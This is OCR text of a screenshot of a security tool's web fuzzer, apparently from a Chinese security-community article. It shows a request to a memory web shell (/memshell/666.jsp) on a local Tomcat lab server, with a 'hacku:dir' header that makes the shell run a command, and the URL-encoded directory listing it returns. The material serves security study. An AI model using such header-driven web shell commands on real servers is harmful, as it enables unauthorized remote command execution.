 [default]-本地模式
CPU 12%
127.0.0.1 49126
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
DNS ICMP TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer 端口监听器
WF-[1]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
强制同步渲染
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加 +
已经到底啦~
发送请求 强制 HTTPS 历史
生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 GET /memshell/666.jsp HTTP/1.1
2 Host: localhost:8080
3 Upgrade-Insecure-Requests: 1
4 Accept-Language: zh-CN,zh;q=0.9
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 sec-ch-ua-mobile: ?0
8 Accept-Encoding: gzip, deflate, br
9 Sec-Fetch-Site: none
10 hacku:dir
11 sec-ch-ua-platform: "Windows"
12 Sec-Fetch-Mode: navigate
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.
0.0 Safari/537.36
15 sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
16
17
Responses 36bytes / 28ms 美化 渲染 请输入定位响应 详情
远端地址:127.0.0.1:8080; 响应时
总耗时:30ms; URL:htt
1 HTTP/1.1 200
2 Result: +%E9%A9%B1%E5%8A%A8%E5%99%A8+D+%E4%B8%AD%E7%9A%84%E5%8D%B7%E6
+%E6%96%B0%E5%8A%A0%E5%8D%B7+%E5%8D%B7%E7%9A%84%E5%BA%8F%E5%88%97%E5
+002A-2CA5+D%3A%5CjavaSecEnv%5Capache-tomcat-9.0.85%5Cbin
+%E7%9A%84%E7%9B%AE%E5%BD%952024%2F02%2F02++17%3A41++++%3CDIR%3E++++++++++.2024%2F02%2F02
++17%3A41++++%3CDIR%3E++++++++++..2024%2F01%2F05++08%3A28++++++++++++35%2C467+bootstrap.
jar2024%2F01%2F05++08%3A28+++++++++++++1%2C703+catalina-tasks.xml2024%2F01%2F05++08%3A28
++++++++++++16%2C856+catalina.bat2024%2F01%2F05++08%3A28++++++++++++25%2C323+catalina.
sh2024%2F01%2F05++08%3A28+++++++++++++2%2C123+ciphers.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C997+ciphers.sh2024%2F01%2F05++08%3A28++++++++++++25%2C661+commons-daemon.
jar2024%2F01%2F05++08%3A28+++++++++++++2%2C040+configtest.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C922+configtest.sh2024%2F01%2F05++08%3A28+++++++++++++9%2C100+daemon.
sh2024%2F01%2F05++08%3A28+++++++++++++2%2C091+digest.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C965+digest.sh2024%2F01%2F05++08%3A28+++++++++++++3%2C606+makebase.
bat2024%2F01%2F05++08%3A28+++++++++++++3%2C382+makebase.sh2024%2F01%2F31++14%3A41
+++++++++6%2C635%2C937+SearchRequstByBFS_log_20240131144132.txt2024%2F01%2F31++14%3A45
+++++++++6%2C638%2C567+SearchRequstByBFS_log_20240131144523.txt2024%2F01%2F31++14%3A53
+++++++++6%2C634%2C391+SearchRequstByBFS_log_20240131145356.txt2024%2F02%2F02++16%3A51
+++++++++3%2C853%2C101+SearchRequstByBFS_log_20240202165121.txt2024%2F02%2F02++16%3A54
+++++++++3%2C684%2C225+SearchRequstByBFS_log_20240202165416.txt2024%2F02%2F02++16%3A59
+++++++++3%2C824%2C838+SearchRequstByBFS_log_20240202165956.txt2024%2F02%2F02++17%3A18
+++++++++++105%2C196+SearchRequstByBFS_log_20240202171807.txt2024%2F02%2F02++17%3A41
++++++++++++50%2C497+SearchRequstByBFS_log_20240202174103.txt2024%2F02%2F02++17%3A41
++++++++++++63%2C325+SearchRequstByBFS_log_20240202174122.txt2024%2F02%2F02++16%3A51
+++++++++++++2%2C068+SearchRequstByBFS_result_20240202165121.txt2024%2F02%2F02++16%3A54
+++++++++++++2%2C069+SearchRequstByBFS_result_20240202165416.txt2024%2F02%2F02++16%3A59
+++++++++++++2%2C069+SearchRequstByBFS_result_20240202165956.txt2024%2F01%2F05++08%3A28
+++++++++++++9%2C144+service.bat2024%2F01%2F05++08%3A28+++++++++++++3%2C814+setclasspath.
bat2024%2F01%2F05++08%3A28+++++++++++++4%2C317+setclasspath.sh2024%2F01%2F05++08%3A28
+++++++++++++2%2C020+shutdown.bat2024%2F01%2F05++08%3A28+++++++++++++1%2C902+shutdown.
sh2024%2F01%2F05++08%3A28+++++++++++++2%2C022+startup.bat2024%2F01%2F05++08%3A28
+++++++++++++1%2C904+startup.sh2024%2F01%2F05++08%3A28+++++++++3%2C577%2C344+tcnative-1.
dll2024%2F01%2F05++08%3A28++++++++++++49%2C610+tomcat-juli.jar2024%2F01%2F05++08%3A28
+++++++++++146%2C400+tomcat9.exe2024%2F01%2F05++08%3A28+++++++++++128%2C480+tomcat9w.
exe2024%2F01%2F05++08%3A28+++++++++++++4%2C576+tool-wrapper.bat2024%2F01%2F05++08%3A28
+++++++++++++5%2C540+tool-wrapper.sh2024%2F01%2F05++08%3A28+++++++++++++2%2C026+version.
bat2024%2F01%2F05++08%3A28+++++++++++++1%2C908+version.sh++++++++++++++41
+%E4%B8%AA%E6%96%87%E4%BB%B6+++++35%2C570%2C526+%E5%AD%97%E8%8A%82+++++++++++++++2
+%E4%B8%AA%E7%9B%AE%E5%BD%95+1%2C098%2C781%2C880%2C320+%E5%8F%AF%E7%94%A8%E5%AD%97%E8%8A%82
3 Set-Cookie: JSESSIONID=CB9EC1356E3A5361C85A6E4EAA5BF400; Path=/memshell; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Fri, 02 Feb 2024 10:34:45 GMT
6 Content-Length: 36
7
8
先知社区